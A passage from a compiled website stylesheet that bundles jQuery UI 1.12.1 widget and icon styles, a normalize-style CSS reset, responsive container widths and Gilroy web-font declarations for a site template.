	position: absolute;
	z-index: 100;
	border: 1px dotted black;
}
/*!
 * jQuery UI Selectmenu 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/selectmenu/#theming
 */
.ui-selectmenu-menu {
	padding: 0;
	margin: 0;
	position: absolute;
	top: 0;
	left: 0;
	display: none;
}
.ui-selectmenu-menu .ui-menu {
	overflow: auto;
	overflow-x: hidden;
	padding-bottom: 1px;
}
.ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup {
	font-size: 1em;
	font-weight: bold;
	line-height: 1.5;
	padding: 2px 0.4em;
	margin: 0.5em 0 0 0;
	height: auto;
	border: 0;
}
.ui-selectmenu-open {
	display: block;
}
.ui-selectmenu-text {
	display: block;
	margin-right: 20px;
	overflow: hidden;
	text-overflow: ellipsis;
}
.ui-selectmenu-button.ui-button {
	text-align: left;
	white-space: nowrap;
	width: 14em;
}
.ui-selectmenu-icon.ui-icon {
	float: right;
	margin-top: 0;
}
/*!
 * jQuery UI Sortable 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
.ui-sortable-handle {
	touch-action: none;
}
/*!
 * jQuery UI Slider 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/slider/#theming
 */
.ui-slider {
	position: relative;
	text-align: left;
}
.ui-slider .ui-slider-handle {
	position: absolute;
	z-index: 2;
	width: 1.2em;
	height: 1.2em;
	cursor: default;
	touch-action: none;
}
.ui-slider .ui-slider-range {
	position: absolute;
	z-index: 1;
	font-size: .7em;
	display: block;
	border: 0;
	background-position: 0 0;
}
/* support: IE8 - See #6727 */
.ui-slider.ui-state-disabled .ui-slider-handle,
.ui-slider.ui-state-disabled .ui-slider-range {
	-webkit-filter: inherit;
	        filter: inherit;
}
.ui-slider-horizontal {
	height: .8em;
}
.ui-slider-horizontal .ui-slider-handle {
	top: -.3em;
	margin-left: -.6em;
}
.ui-slider-horizontal .ui-slider-range {
	top: 0;
	height: 100%;
}
.ui-slider-horizontal .ui-slider-range-min {
	left: 0;
}
.ui-slider-horizontal .ui-slider-range-max {
	right: 0;
}
.ui-slider-vertical {
	width: .8em;
	height: 100px;
}
.ui-slider-vertical .ui-slider-handle {
	left: -.3em;
	margin-left: 0;
	margin-bottom: -.6em;
}
.ui-slider-vertical .ui-slider-range {
	left: 0;
	width: 100%;
}
.ui-slider-vertical .ui-slider-range-min {
	bottom: 0;
}
.ui-slider-vertical .ui-slider-range-max {
	top: 0;
}
/*!
 * jQuery UI Spinner 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/spinner/#theming
 */
.ui-spinner {
	position: relative;
	display: inline-block;
	overflow: hidden;
	padding: 0;
	vertical-align: middle;
}
.ui-spinner-input {
	border: none;
	background: none;
	color: inherit;
	padding: .222em 0;
	margin: .2em 0;
	vertical-align: middle;
	margin-left: .4em;
	margin-right: 2em;
}
.ui-spinner-button {
	width: 1.6em;
	height: 50%;
	font-size: .5em;
	padding: 0;
	margin: 0;
	text-align: center;
	position: absolute;
	cursor: default;
	display: block;
	overflow: hidden;
	right: 0;
}
/* more specificity required here to override default borders */
.ui-spinner a.ui-spinner-button {
	border-top-style: none;
	border-bottom-style: none;
	border-right-style: none;
}
.ui-spinner-up {
	top: 0;
}
.ui-spinner-down {
	bottom: 0;
}
/*!
 * jQuery UI Tabs 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/tabs/#theming
 */
.ui-tabs {
	position: relative;/* position: relative prevents IE scroll bug (element with position: relative inside container with overflow: auto appear as "fixed") */
	padding: .2em;
}
.ui-tabs .ui-tabs-nav {
	margin: 0;
	padding: .2em .2em 0;
}
.ui-tabs .ui-tabs-nav li {
	list-style: none;
	float: left;
	position: relative;
	top: 0;
	margin: 1px .2em 0 0;
	border-bottom-width: 0;
	padding: 0;
	white-space: nowrap;
}
.ui-tabs .ui-tabs-nav .ui-tabs-anchor {
	float: left;
	padding: .5em 1em;
	text-decoration: none;
}
.ui-tabs .ui-tabs-nav li.ui-tabs-active {
	margin-bottom: -1px;
	padding-bottom: 1px;
}
.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,
.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,
.ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor {
	cursor: text;
}
.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor {
	cursor: pointer;
}
.ui-tabs .ui-tabs-panel {
	display: block;
	border-width: 0;
	padding: 1em 1.4em;
	background: none;
}
/*!
 * jQuery UI Tooltip 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/tooltip/#theming
 */
.ui-tooltip {
	padding: 8px;
	position: absolute;
	z-index: 9999;
	max-width: 300px;
}
body .ui-tooltip {
	border-width: 2px;
}
/*!
 * jQuery UI CSS Framework 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/category/theming/
 *
 * To view and modify this theme, visit http://jqueryui.com/themeroller/
 */
/* Component containers
----------------------------------*/
.ui-widget {
	font-family: Arial,Helvetica,sans-serif/*{ffDefault}*/;
	font-size: 1em/*{fsDefault}*/;
}
.ui-widget .ui-widget {
	font-size: 1em;
}
.ui-widget input,
.ui-widget select,
.ui-widget textarea,
.ui-widget button {
	font-family: Arial,Helvetica,sans-serif/*{ffDefault}*/;
	font-size: 1em;
}
.ui-widget.ui-widget-content {
	border: 1px solid #c5c5c5/*{borderColorDefault}*/;
}
.ui-widget-content {
	border: 1px solid #dddddd/*{borderColorContent}*/;
	background: #ffffff/*{bgColorContent}*/ /*{bgImgUrlContent}*/ /*{bgContentXPos}*/ /*{bgContentYPos}*/ /*{bgContentRepeat}*/;
	color: #333333/*{fcContent}*/;
}
.ui-widget-content a {
	color: #333333/*{fcContent}*/;
}
.ui-widget-header {
	border: 1px solid #dddddd/*{borderColorHeader}*/;
	background: #e9e9e9/*{bgColorHeader}*/ /*{bgImgUrlHeader}*/ /*{bgHeaderXPos}*/ /*{bgHeaderYPos}*/ /*{bgHeaderRepeat}*/;
	color: #333333/*{fcHeader}*/;
	font-weight: bold;
}
.ui-widget-header a {
	color: #333333/*{fcHeader}*/;
}
/* Interaction states
----------------------------------*/
.ui-state-default,
.ui-widget-content .ui-state-default,
.ui-widget-header .ui-state-default,
.ui-button,

/* We use html here because we need a greater specificity to make sure disabled
works properly when clicked or hovered */
html .ui-button.ui-state-disabled:hover,
html .ui-button.ui-state-disabled:active {
	border: 1px solid #c5c5c5/*{borderColorDefault}*/;
	background: #f6f6f6/*{bgColorDefault}*/ /*{bgImgUrlDefault}*/ /*{bgDefaultXPos}*/ /*{bgDefaultYPos}*/ /*{bgDefaultRepeat}*/;
	font-weight: normal/*{fwDefault}*/;
	color: #454545/*{fcDefault}*/;
}
.ui-state-default a,
.ui-state-default a:link,
.ui-state-default a:visited,
a.ui-button,
a:link.ui-button,
a:visited.ui-button,
.ui-button {
	color: #454545/*{fcDefault}*/;
	text-decoration: none;
}
.ui-state-hover,
.ui-widget-content .ui-state-hover,
.ui-widget-header .ui-state-hover,
.ui-state-focus,
.ui-widget-content .ui-state-focus,
.ui-widget-header .ui-state-focus,
.ui-button:hover,
.ui-button:focus {
	border: 1px solid #cccccc/*{borderColorHover}*/;
	background: #ededed/*{bgColorHover}*/ /*{bgImgUrlHover}*/ /*{bgHoverXPos}*/ /*{bgHoverYPos}*/ /*{bgHoverRepeat}*/;
	font-weight: normal/*{fwDefault}*/;
	color: #2b2b2b/*{fcHover}*/;
}
.ui-state-hover a,
.ui-state-hover a:hover,
.ui-state-hover a:link,
.ui-state-hover a:visited,
.ui-state-focus a,
.ui-state-focus a:hover,
.ui-state-focus a:link,
.ui-state-focus a:visited,
a.ui-button:hover,
a.ui-button:focus {
	color: #2b2b2b/*{fcHover}*/;
	text-decoration: none;
}
.ui-visual-focus {
	box-shadow: 0 0 3px 1px rgb(94, 158, 214);
}
.ui-state-active,
.ui-widget-content .ui-state-active,
.ui-widget-header .ui-state-active,
a.ui-button:active,
.ui-button:active,
.ui-button.ui-state-active:hover {
	border: 1px solid #003eff/*{borderColorActive}*/;
	background: #007fff/*{bgColorActive}*/ /*{bgImgUrlActive}*/ /*{bgActiveXPos}*/ /*{bgActiveYPos}*/ /*{bgActiveRepeat}*/;
	font-weight: normal/*{fwDefault}*/;
	color: #ffffff/*{fcActive}*/;
}
.ui-icon-background,
.ui-state-active .ui-icon-background {
	border: #003eff/*{borderColorActive}*/;
	background-color: #ffffff/*{fcActive}*/;
}
.ui-state-active a,
.ui-state-active a:link,
.ui-state-active a:visited {
	color: #ffffff/*{fcActive}*/;
	text-decoration: none;
}
/* Interaction Cues
----------------------------------*/
.ui-state-highlight,
.ui-widget-content .ui-state-highlight,
.ui-widget-header .ui-state-highlight {
	border: 1px solid #dad55e/*{borderColorHighlight}*/;
	background: #fffa90/*{bgColorHighlight}*/ /*{bgImgUrlHighlight}*/ /*{bgHighlightXPos}*/ /*{bgHighlightYPos}*/ /*{bgHighlightRepeat}*/;
	color: #777620/*{fcHighlight}*/;
}
.ui-state-checked {
	border: 1px solid #dad55e/*{borderColorHighlight}*/;
	background: #fffa90/*{bgColorHighlight}*/;
}
.ui-state-highlight a,
.ui-widget-content .ui-state-highlight a,
.ui-widget-header .ui-state-highlight a {
	color: #777620/*{fcHighlight}*/;
}
.ui-state-error,
.ui-widget-content .ui-state-error,
.ui-widget-header .ui-state-error {
	border: 1px solid #f1a899/*{borderColorError}*/;
	background: #fddfdf/*{bgColorError}*/ /*{bgImgUrlError}*/ /*{bgErrorXPos}*/ /*{bgErrorYPos}*/ /*{bgErrorRepeat}*/;
	color: #5f3f3f/*{fcError}*/;
}
.ui-state-error a,
.ui-widget-content .ui-state-error a,
.ui-widget-header .ui-state-error a {
	color: #5f3f3f/*{fcError}*/;
}
.ui-state-error-text,
.ui-widget-content .ui-state-error-text,
.ui-widget-header .ui-state-error-text {
	color: #5f3f3f/*{fcError}*/;
}
.ui-priority-primary,
.ui-widget-content .ui-priority-primary,
.ui-widget-header .ui-priority-primary {
	font-weight: bold;
}
.ui-priority-secondary,
.ui-widget-content .ui-priority-secondary,
.ui-widget-header .ui-priority-secondary {
	opacity: .7;
	filter:Alpha(Opacity=70); /* support: IE8 */
	font-weight: normal;
}
.ui-state-disabled,
.ui-widget-content .ui-state-disabled,
.ui-widget-header .ui-state-disabled {
	opacity: .35;
	filter:Alpha(Opacity=35); /* support: IE8 */
	background-image: none;
}
.ui-state-disabled .ui-icon {
	filter:Alpha(Opacity=35); /* support: IE8 - See #6059 */
}
/* Icons
----------------------------------*/
/* states and images */
.ui-icon {
	width: 16px;
	height: 16px;
}
.ui-icon,
.ui-widget-content .ui-icon {
	background-image: url("/local/templates/moymeb/static/dist/css/../../node_modules/jquery-ui/themes/base/images/ui-icons_444444_256x240.png");
}
.ui-widget-header .ui-icon {
	background-image: url("/local/templates/moymeb/static/dist/css/../../node_modules/jquery-ui/themes/base/images/ui-icons_444444_256x240.png");
}
.ui-state-hover .ui-icon,
.ui-state-focus .ui-icon,
.ui-button:hover .ui-icon,
.ui-button:focus .ui-icon {
	background-image: url("/local/templates/moymeb/static/dist/css/../../node_modules/jquery-ui/themes/base/images/ui-icons_555555_256x240.png");
}
.ui-state-active .ui-icon,
.ui-button:active .ui-icon {
	background-image: url("/local/templates/moymeb/static/dist/css/../../node_modules/jquery-ui/themes/base/images/ui-icons_ffffff_256x240.png");
}
.ui-state-highlight .ui-icon,
.ui-button .ui-state-highlight.ui-icon {
	background-image: url("/local/templates/moymeb/static/dist/css/../../node_modules/jquery-ui/themes/base/images/ui-icons_777620_256x240.png");
}
.ui-state-error .ui-icon,
.ui-state-error-text .ui-icon {
	background-image: url("/local/templates/moymeb/static/dist/css/../../node_modules/jquery-ui/themes/base/images/ui-icons_cc0000_256x240.png");
}
.ui-button .ui-icon {
	background-image: url("/local/templates/moymeb/static/dist/css/../../node_modules/jquery-ui/themes/base/images/ui-icons_777777_256x240.png");
}
/* positioning */
.ui-icon-blank { background-position: 16px 16px; }
.ui-icon-caret-1-n { background-position: 0 0; }
.ui-icon-caret-1-ne { background-position: -16px 0; }
.ui-icon-caret-1-e { background-position: -32px 0; }
.ui-icon-caret-1-se { background-position: -48px 0; }
.ui-icon-caret-1-s { background-position: -65px 0; }
.ui-icon-caret-1-sw { background-position: -80px 0; }
.ui-icon-caret-1-w { background-position: -96px 0; }
.ui-icon-caret-1-nw { background-position: -112px 0; }
.ui-icon-caret-2-n-s { background-position: -128px 0; }
.ui-icon-caret-2-e-w { background-position: -144px 0; }
.ui-icon-triangle-1-n { background-position: 0 -16px; }
.ui-icon-triangle-1-ne { background-position: -16px -16px; }
.ui-icon-triangle-1-e { background-position: -32px -16px; }
.ui-icon-triangle-1-se { background-position: -48px -16px; }
.ui-icon-triangle-1-s { background-position: -65px -16px; }
.ui-icon-triangle-1-sw { background-position: -80px -16px; }
.ui-icon-triangle-1-w { background-position: -96px -16px; }
.ui-icon-triangle-1-nw { background-position: -112px -16px; }
.ui-icon-triangle-2-n-s { background-position: -128px -16px; }
.ui-icon-triangle-2-e-w { background-position: -144px -16px; }
.ui-icon-arrow-1-n { background-position: 0 -32px; }
.ui-icon-arrow-1-ne { background-position: -16px -32px; }
.ui-icon-arrow-1-e { background-position: -32px -32px; }
.ui-icon-arrow-1-se { background-position: -48px -32px; }
.ui-icon-arrow-1-s { background-position: -65px -32px; }
.ui-icon-arrow-1-sw { background-position: -80px -32px; }
.ui-icon-arrow-1-w { background-position: -96px -32px; }
.ui-icon-arrow-1-nw { background-position: -112px -32px; }
.ui-icon-arrow-2-n-s { background-position: -128px -32px; }
.ui-icon-arrow-2-ne-sw { background-position: -144px -32px; }
.ui-icon-arrow-2-e-w { background-position: -160px -32px; }
.ui-icon-arrow-2-se-nw { background-position: -176px -32px; }
.ui-icon-arrowstop-1-n { background-position: -192px -32px; }
.ui-icon-arrowstop-1-e { background-position: -208px -32px; }
.ui-icon-arrowstop-1-s { background-position: -224px -32px; }
.ui-icon-arrowstop-1-w { background-position: -240px -32px; }
.ui-icon-arrowthick-1-n { background-position: 1px -48px; }
.ui-icon-arrowthick-1-ne { background-position: -16px -48px; }
.ui-icon-arrowthick-1-e { background-position: -32px -48px; }
.ui-icon-arrowthick-1-se { background-position: -48px -48px; }
.ui-icon-arrowthick-1-s { background-position: -64px -48px; }
.ui-icon-arrowthick-1-sw { background-position: -80px -48px; }
.ui-icon-arrowthick-1-w { background-position: -96px -48px; }
.ui-icon-arrowthick-1-nw { background-position: -112px -48px; }
.ui-icon-arrowthick-2-n-s { background-position: -128px -48px; }
.ui-icon-arrowthick-2-ne-sw { background-position: -144px -48px; }
.ui-icon-arrowthick-2-e-w { background-position: -160px -48px; }
.ui-icon-arrowthick-2-se-nw { background-position: -176px -48px; }
.ui-icon-arrowthickstop-1-n { background-position: -192px -48px; }
.ui-icon-arrowthickstop-1-e { background-position: -208px -48px; }
.ui-icon-arrowthickstop-1-s { background-position: -224px -48px; }
.ui-icon-arrowthickstop-1-w { background-position: -240px -48px; }
.ui-icon-arrowreturnthick-1-w { background-position: 0 -64px; }
.ui-icon-arrowreturnthick-1-n { background-position: -16px -64px; }
.ui-icon-arrowreturnthick-1-e { background-position: -32px -64px; }
.ui-icon-arrowreturnthick-1-s { background-position: -48px -64px; }
.ui-icon-arrowreturn-1-w { background-position: -64px -64px; }
.ui-icon-arrowreturn-1-n { background-position: -80px -64px; }
.ui-icon-arrowreturn-1-e { background-position: -96px -64px; }
.ui-icon-arrowreturn-1-s { background-position: -112px -64px; }
.ui-icon-arrowrefresh-1-w { background-position: -128px -64px; }
.ui-icon-arrowrefresh-1-n { background-position: -144px -64px; }
.ui-icon-arrowrefresh-1-e { background-position: -160px -64px; }
.ui-icon-arrowrefresh-1-s { background-position: -176px -64px; }
.ui-icon-arrow-4 { background-position: 0 -80px; }
.ui-icon-arrow-4-diag { background-position: -16px -80px; }
.ui-icon-extlink { background-position: -32px -80px; }
.ui-icon-newwin { background-position: -48px -80px; }
.ui-icon-refresh { background-position: -64px -80px; }
.ui-icon-shuffle { background-position: -80px -80px; }
.ui-icon-transfer-e-w { background-position: -96px -80px; }
.ui-icon-transferthick-e-w { background-position: -112px -80px; }
.ui-icon-folder-collapsed { background-position: 0 -96px; }
.ui-icon-folder-open { background-position: -16px -96px; }
.ui-icon-document { background-position: -32px -96px; }
.ui-icon-document-b { background-position: -48px -96px; }
.ui-icon-note { background-position: -64px -96px; }
.ui-icon-mail-closed { background-position: -80px -96px; }
.ui-icon-mail-open { background-position: -96px -96px; }
.ui-icon-suitcase { background-position: -112px -96px; }
.ui-icon-comment { background-position: -128px -96px; }
.ui-icon-person { background-position: -144px -96px; }
.ui-icon-print { background-position: -160px -96px; }
.ui-icon-trash { background-position: -176px -96px; }
.ui-icon-locked { background-position: -192px -96px; }
.ui-icon-unlocked { background-position: -208px -96px; }
.ui-icon-bookmark { background-position: -224px -96px; }
.ui-icon-tag { background-position: -240px -96px; }
.ui-icon-home { background-position: 0 -112px; }
.ui-icon-flag { background-position: -16px -112px; }
.ui-icon-calendar { background-position: -32px -112px; }
.ui-icon-cart { background-position: -48px -112px; }
.ui-icon-pencil { background-position: -64px -112px; }
.ui-icon-clock { background-position: -80px -112px; }
.ui-icon-disk { background-position: -96px -112px; }
.ui-icon-calculator { background-position: -112px -112px; }
.ui-icon-zoomin { background-position: -128px -112px; }
.ui-icon-zoomout { background-position: -144px -112px; }
.ui-icon-search { background-position: -160px -112px; }
.ui-icon-wrench { background-position: -176px -112px; }
.ui-icon-gear { background-position: -192px -112px; }
.ui-icon-heart { background-position: -208px -112px; }
.ui-icon-star { background-position: -224px -112px; }
.ui-icon-link { background-position: -240px -112px; }
.ui-icon-cancel { background-position: 0 -128px; }
.ui-icon-plus { background-position: -16px -128px; }
.ui-icon-plusthick { background-position: -32px -128px; }
.ui-icon-minus { background-position: -48px -128px; }
.ui-icon-minusthick { background-position: -64px -128px; }
.ui-icon-close { background-position: -80px -128px; }
.ui-icon-closethick { background-position: -96px -128px; }
.ui-icon-key { background-position: -112px -128px; }
.ui-icon-lightbulb { background-position: -128px -128px; }
.ui-icon-scissors { background-position: -144px -128px; }
.ui-icon-clipboard { background-position: -160px -128px; }
.ui-icon-copy { background-position: -176px -128px; }
.ui-icon-contact { background-position: -192px -128px; }
.ui-icon-image { background-position: -208px -128px; }
.ui-icon-video { background-position: -224px -128px; }
.ui-icon-script { background-position: -240px -128px; }
.ui-icon-alert { background-position: 0 -144px; }
.ui-icon-info { background-position: -16px -144px; }
.ui-icon-notice { background-position: -32px -144px; }
.ui-icon-help { background-position: -48px -144px; }
.ui-icon-check { background-position: -64px -144px; }
.ui-icon-bullet { background-position: -80px -144px; }
.ui-icon-radio-on { background-position: -96px -144px; }
.ui-icon-radio-off { background-position: -112px -144px; }
.ui-icon-pin-w { background-position: -128px -144px; }
.ui-icon-pin-s { background-position: -144px -144px; }
.ui-icon-play { background-position: 0 -160px; }
.ui-icon-pause { background-position: -16px -160px; }
.ui-icon-seek-next { background-position: -32px -160px; }
.ui-icon-seek-prev { background-position: -48px -160px; }
.ui-icon-seek-end { background-position: -64px -160px; }
.ui-icon-seek-start { background-position: -80px -160px; }
/* ui-icon-seek-first is deprecated, use ui-icon-seek-start instead */
.ui-icon-seek-first { background-position: -80px -160px; }
.ui-icon-stop { background-position: -96px -160px; }
.ui-icon-eject { background-position: -112px -160px; }
.ui-icon-volume-off { background-position: -128px -160px; }
.ui-icon-volume-on { background-position: -144px -160px; }
.ui-icon-power { background-position: 0 -176px; }
.ui-icon-signal-diag { background-position: -16px -176px; }
.ui-icon-signal { background-position: -32px -176px; }
.ui-icon-battery-0 { background-position: -48px -176px; }
.ui-icon-battery-1 { background-position: -64px -176px; }
.ui-icon-battery-2 { background-position: -80px -176px; }
.ui-icon-battery-3 { background-position: -96px -176px; }
.ui-icon-circle-plus { background-position: 0 -192px; }
.ui-icon-circle-minus { background-position: -16px -192px; }
.ui-icon-circle-close { background-position: -32px -192px; }
.ui-icon-circle-triangle-e { background-position: -48px -192px; }
.ui-icon-circle-triangle-s { background-position: -64px -192px; }
.ui-icon-circle-triangle-w { background-position: -80px -192px; }
.ui-icon-circle-triangle-n { background-position: -96px -192px; }
.ui-icon-circle-arrow-e { background-position: -112px -192px; }
.ui-icon-circle-arrow-s { background-position: -128px -192px; }
.ui-icon-circle-arrow-w { background-position: -144px -192px; }
.ui-icon-circle-arrow-n { background-position: -160px -192px; }
.ui-icon-circle-zoomin { background-position: -176px -192px; }
.ui-icon-circle-zoomout { background-position: -192px -192px; }
.ui-icon-circle-check { background-position: -208px -192px; }
.ui-icon-circlesmall-plus { background-position: 0 -208px; }
.ui-icon-circlesmall-minus { background-position: -16px -208px; }
.ui-icon-circlesmall-close { background-position: -32px -208px; }
.ui-icon-squaresmall-plus { background-position: -48px -208px; }
.ui-icon-squaresmall-minus { background-position: -64px -208px; }
.ui-icon-squaresmall-close { background-position: -80px -208px; }
.ui-icon-grip-dotted-vertical { background-position: 0 -224px; }
.ui-icon-grip-dotted-horizontal { background-position: -16px -224px; }
.ui-icon-grip-solid-vertical { background-position: -32px -224px; }
.ui-icon-grip-solid-horizontal { background-position: -48px -224px; }
.ui-icon-gripsmall-diagonal-se { background-position: -64px -224px; }
.ui-icon-grip-diagonal-se { background-position: -80px -224px; }
/* Misc visuals
----------------------------------*/
/* Corner radius */
.ui-corner-all,
.ui-corner-top,
.ui-corner-left,
.ui-corner-tl {
	border-top-left-radius: 3px/*{cornerRadius}*/;
}
.ui-corner-all,
.ui-corner-top,
.ui-corner-right,
.ui-corner-tr {
	border-top-right-radius: 3px/*{cornerRadius}*/;
}
.ui-corner-all,
.ui-corner-bottom,
.ui-corner-left,
.ui-corner-bl {
	border-bottom-left-radius: 3px/*{cornerRadius}*/;
}
.ui-corner-all,
.ui-corner-bottom,
.ui-corner-right,
.ui-corner-br {
	border-bottom-right-radius: 3px/*{cornerRadius}*/;
}
/* Overlays */
.ui-widget-overlay {
	background: #aaaaaa/*{bgColorOverlay}*/ /*{bgImgUrlOverlay}*/ /*{bgOverlayXPos}*/ /*{bgOverlayYPos}*/ /*{bgOverlayRepeat}*/;
	opacity: .3/*{opacityOverlay}*/;
	filter: Alpha(Opacity=30)/*{opacityFilterOverlay}*/; /* support: IE8 */
}
.ui-widget-shadow {
	box-shadow: 0/*{offsetLeftShadow}*/ 0/*{offsetTopShadow}*/ 5px/*{thicknessShadow}*/ #666666/*{bgColorShadow}*/;
}
/* Document
 * ========================================================================== */
/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in
 *    IE on Windows Phone and in iOS.
 */
html {
  line-height: 1.15; /* 1 */
  -ms-text-size-adjust: 100%; /* 2 */
  -webkit-text-size-adjust: 100%; /* 2 */
}
/* Sections
 * ========================================================================== */
/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Edge, Firefox, and Safari.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
/* Grouping content
 * ========================================================================== */
/**
 * Remove the margin on nested lists in Chrome, Edge, IE, and Safari.
 */
dl dl,
dl ol,
dl ul,
ol dl,
ul dl {
  margin: 0;
}
/**
 * Remove the margin on nested lists in Edge 18- and IE.
 */
ol ol,
ol ul,
ul ol,
ul ul {
  margin: 0;
}
/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge 18- and IE.
 */
hr {
  box-sizing: content-box; /* 1 */
  height: 0; /* 1 */
  overflow: visible; /* 2 */
}
/**
 * Add the correct display in IE.
 */
main {
  display: block;
}
/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}
/* Text-level semantics
 * ========================================================================== */
/**
 * Add the correct text decoration in Edge 18-, IE, and Safari.
 */
abbr[title] {
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
}
/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder;
}
/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}
/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%;
}
/* Embedded content
 * ========================================================================== */
/**
 * Hide the overflow in IE.
 */
svg:not(:root) {
  overflow: hidden;
}
/* Forms
 * ========================================================================== */
/**
 * Remove the margin on controls in Safari.
 */
button,
input,
select {
  margin: 0;
}
/**
 * 1. Show the overflow in IE.
 * 2. Remove the inheritance of text transform in Edge 18-, Firefox, and IE.
 */
button {
  overflow: visible; /* 1 */
  text-transform: none; /* 2 */
}
/**
 * Correct the inability to style buttons in iOS and Safari.
 */
button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}
/**
 * Correct the padding in Firefox.
 */
fieldset {
  padding: 0.35em 0.75em 0.625em;
}
/**
 * Show the overflow in Edge 18- and IE.
 */
input {
  overflow: visible;
}
/**
 * 1. Correct the text wrapping in Edge 18- and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 */
legend {
  box-sizing: border-box; /* 1 */
  color: inherit; /* 2 */
  display: table; /* 1 */
  max-width: 100%; /* 1 */
  white-space: normal; /* 1 */
}
/**
 * 1. Add the correct display in Edge 18- and IE.
 * 2. Add the correct vertical alignment in Chrome, Edge, and Firefox.
 */
progress {
  display: inline-block; /* 1 */
  vertical-align: baseline; /* 2 */
}
/**
 * Remove the inheritance of text transform in Firefox.
 */
select {
  text-transform: none;
}
/**
 * 1. Remove the margin in Firefox and Safari.
 * 2. Remove the default vertical scrollbar in IE.
 */
textarea {
  margin: 0; /* 1 */
  overflow: auto; /* 2 */
}
/**
 * 1. Correct the odd appearance in Chrome, Edge, and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
}
/**
 * Correct the cursor style of increment and decrement buttons in Safari.
 */
::-webkit-inner-spin-button,
::-webkit-outer-spin-button {
  height: auto;
}
/**
 * Correct the text style of placeholders in Chrome, Edge, and Safari.
 */
::-webkit-input-placeholder {
  color: inherit;
  opacity: 0.54;
}
/**
 * Remove the inner padding in Chrome, Edge, and Safari on macOS.
 */
::-webkit-search-decoration {
  -webkit-appearance: none;
}
/**
 * 1. Correct the inability to style upload buttons in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}
/**
 * Remove the inner border and padding of focus outlines in Firefox.
 */
::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
/**
 * Restore the focus outline styles unset by the previous rule in Firefox.
 */
:-moz-focusring {
  outline: 1px dotted ButtonText;
}
/**
 * Remove the additional :invalid styles in Firefox.
 */
:-moz-ui-invalid {
  box-shadow: none;
}
/* Interactive
 * ========================================================================== */
/*
 * Add the correct display in Edge 18- and IE.
 */
details {
  display: block;
}
/*
 * Add the correct styles in Edge 18-, IE, and Safari.
 */
dialog {
  background-color: white;
  border: solid;
  color: black;
  display: block;
  height: -moz-fit-content;
  height: -webkit-fit-content;
  height: fit-content;
  left: 0;
  margin: auto;
  padding: 1em;
  position: absolute;
  right: 0;
  width: -moz-fit-content;
  width: -webkit-fit-content;
  width: fit-content;
}
dialog:not([open]) {
  display: none;
}
/*
 * Add the correct display in all browsers.
 */
summary {
  display: list-item;
}
/* Scripting
 * ========================================================================== */
/**
 * Add the correct display in IE.
 */
template {
  display: none;
}
/* User interaction
 * ========================================================================== */
.container {
  padding-left: 16px;
  padding-right: 16px;
  width: 100%;
  max-width: 1376px;
  margin: 0 auto;
}
@media screen and (max-width: 1395px) {
  .container {
    max-width: 976px;
  }
}
@media screen and (max-width: 995px) {
  .container {
    max-width: 736px;
  }
}
@media screen and (max-width: 755px) {
  .container {
    max-width: none;
  }
}
@font-face {
  font-family: "Gilroy";
  src: local("Gilroy-RegularItalic"), url("/local/templates/moymeb/static/dist/css/../fonts/gilroy-regularitalic-webfont.woff2") format("woff2"), url("/local/templates/moymeb/static/dist/css/../fonts/gilroy-regularitalic-webfont.woff") format("woff");
  font-weight: normal;
  font-style: italic;
}
@font-face {
  font-family: "Gilroy";
  src: local("Gilroy-Regular"), url("/local/templates/moymeb/static/dist/css/../fonts/gilroy-regular-webfont.woff2") format("woff2"), url("/local/templates/moymeb/static/dist/css/../fonts/gilroy-regular-webfont.woff") format("woff");
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: "Gilroy";
  src: local("Gilroy-Bold"), url("/local/templates/moymeb/static/dist/css/../fonts/gilroy-bold-webfont.woff2") format("woff2"), url("/local/templates/moymeb/static/dist/css/../fonts/gilroy-bold-webfont.woff") format("woff");
  font-weight: bold;
  font-style: normal;
}
@font-face {
  font-family: "Gilroy";
